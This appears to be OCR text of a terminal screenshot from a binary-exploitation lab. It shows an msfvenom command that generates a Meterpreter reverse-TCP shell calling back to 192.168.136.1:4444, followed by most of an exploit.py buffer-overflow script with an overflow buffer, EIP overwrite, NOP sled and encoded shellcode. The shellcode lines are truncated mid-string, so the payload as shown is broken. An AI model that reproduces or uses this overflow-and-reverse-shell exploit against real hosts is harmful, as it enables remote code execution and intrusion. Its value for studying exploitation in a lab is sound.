 (Intro_To_Binary_Exploitation) ➜  Intro_To_Binary_Exploitation python narrow.py 192.16
8.136.189 9999
Payload sent!
(Intro_To_Binary_Exploitation) ➜  Intro_To_Binary_Exploitation /opt/metasploit-framewo
rk/embedded/framework/tools/exploit/pattern_offset.rb -q 396f4338
Could not find nokogiri-1.8.5 in any of the sources
Run `bundle install` to install missing gems.
(Intro_To_Binary_Exploitation) ➜  Intro_To_Binary_Exploitation msfvenom -p windows/met
erpreter/reverse_tcp LHOST=192.168.136.1 LPORT=4444 EXITFUNC=thread -f python -v shell
code -e x86/shikata_ga_nai -b \xd7
import socket
import sys
# Argument checking
if len(sys.argv) != 3:
     print "Usage: " + sys.argv[0] + " [ip] [port]"
     sys.exit(1)
ip = sys.argv[1]
port = int(sys.argv[2])
# Set up socket, send buffer
conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
conn.settimeout(5)
conn.connect((ip, port))
# Address is 0x625011af, reversed because little-endian
overflow = "i" * 2006
eip = "\xaf\x11\x50\x62"
nop = "\x90" * 24
# payload generated with msfvenom, msfvenom -p windows/meterpreter/reverse_tcp LHOST=1
92.168.136.1 LPORT=4444 EXITFUNC=thread -f python -v shellcode -e x86/shikata_ga_nai -
b \xd7
# IP is 192.168.136.1, port is 4444
shellcode =  ""
shellcode += "\xba\x75\x2a\xc1\x82\xdb\xce\xd9\x74\x24\xf4\x5d"
shellcode += "\x31\xc9\xb1\x5b\x83\xed\xfc\x31\x55\x10\x03\x55"
shellcode += "\x10\x97\xdf\x3d\x6a\xd5\x20\xbe\x6b\xb9\xa9\x5b"
shellcode += "\x5a\xf9\xce\x28\xcd\xc9\x85\x7d\xe2\xa2\xc8\x95"
shellcode += "\x71\xc6\xc4\x9a\x32\x6c\x33\x94\xc3\xdc\x07\xb7"
shellcode += "\x47\x1e\x54\x17\x79\xd1\xa9\x56\x
shellcode += "\x17\x44\xf6\xbb\x1c\x10\xcb\x30\x
shellcode += "\x27\xb4\x7a\x7b\x33\xef\x5c\x7d\x
shellcode += "\xf5\xa0\xaf\x1e\xcd\x5f\x2e\xf7\x
shellcode += "\x90\x53\xdf\x7f\x17\x8b\xaa\x89\x
shellcode += "\x11\xec\x38\x56\xb1\x67\x9a\xb2\x
shellcode += "\x4f\x01\x09\x1e\x4c\x94\xde\x14\x
shellcode += "\xf8\x65\xc6\xde\xa1\x3e\x67\x46\x
shellcode += "\xef\x4e\x3d\xd2\x02\x9b\x4c\xb9\x
shellcode += "\x8b\xe6\xf6\x31\xb9\xa9\xac\xdd\x
shellcode += "\x83\x24\x8c\xf5\x2b\x24\x72\xf6\x
"exploit.py" 62L, 2962C
[0] 0:zsh*
"